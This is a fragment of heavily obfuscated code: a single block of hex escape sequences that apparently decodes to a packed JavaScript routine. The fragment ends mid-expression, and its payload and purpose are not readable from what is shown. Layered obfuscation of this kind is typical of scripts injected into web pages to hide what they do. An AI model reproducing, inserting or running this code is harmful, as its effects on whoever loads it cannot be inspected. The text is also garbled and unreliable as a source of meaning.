\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x